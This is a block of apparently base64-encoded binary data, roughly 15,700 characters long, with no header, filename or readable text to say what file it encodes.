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
Ek9aq9peoybjRQ419ghu+tFMwbGWzmTGC/3eYbX/SekeaSafz7+NPizqdzOHJ/89Ex622Xb/IHAs
uJ//f3D/GuVh8z7blf97aV5S8v9Kz99Kcpjwn7ULaey5XO5WLpBNcYnMjLXgvqU1lp8RbdLka+R8
0O5vTKe5x3F8vOBzZNekWaKPnUtfsPyOwn+pPADtRku9Vna9SA0XtKJ1clM81lnk02Ip0LH8tU01
Ne0NtQ3m94izzlns7VI+B3u4zuFQnZ6o9U3C+SYfGM1fTKzzUZrX0vsHpd/Y7j9s3od9eQjn1bxP
suvVy3vTlh5jeV8b211xsBW9cEpv2YFXCXjvIHhVqX15iE2ZvTxsLxPiVAZjA8colKcOsyfYb8kP
YwveunA4edj8x+4eTY6a/7he8D3AwfOAgSGElNVYQJHVwzLjxZNxhwtk82o3DkOR4T4AV1WvuIca
4uY343NvAnjngpE35ZPqht0IHtsQUSM9CC7bMGvcwH4dWXgXRvE1Y7VEOEL+MlrzKwSOTEnz1v0H
rPsHpQtEi0vuA46MAZVQxP1bgUL4cDeV870pYpaLfXDfxdktdcTJ79KcQn+ksyqfhf66BBwnpDmb
/3U19Ec7vUAr7b7M3LzdA5vrS83CRDxiPB0JznJ/O9qdPwLtxOEXUAyghaBSRHK3KKSJdtoMw9yu
+ougGoxcdWVkIDV5NBDGb3AjHOgJRvS9ff8p1S9fFYytja5RG1v86zpUYfMTv9Bf4KXgwovy1u6e
Xr4W5JtSZBjrLhhrtXTdHeky93EOHpfS5n35vPk823UD7FtYC3GftJ7e38HL5V5y4y7vA/tapT28
nHNM/lrZnYx7mY/lJI1lK2rO7300JrotC/e1iILLwvh5vs2t9Wiy5v2Dn8mY865cB3pJTNopfbDI
y7VFvpyVxBhx0NcxbvwHlE1azkbLE6ZcZ3rCmjcGPFVVrLq5Jd5SGM66WF0t90eMpgYW/lxLXYbD
YV1F7rLVbk91TSHqCG/5V6/iXgrjtr0fpdGxm4U3jdvPGsi3uLGMb7GyTGL3OP6DXSKRS7yPRRIJ
uSJhTsk/SDj+QY772XSZ+4j7MxLFA5J9+F3yJ162nEdRiCmVHYthLrKUczA+AcKLCYf8ogXfJ/d7
yN/1Bly/Ydq/0C/WDvLxjH4r+pzJM3ZhgsbxIXh/DY3jV/T+wRDp9PmX4P7lsFcVlCzJr8ZhndFf
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
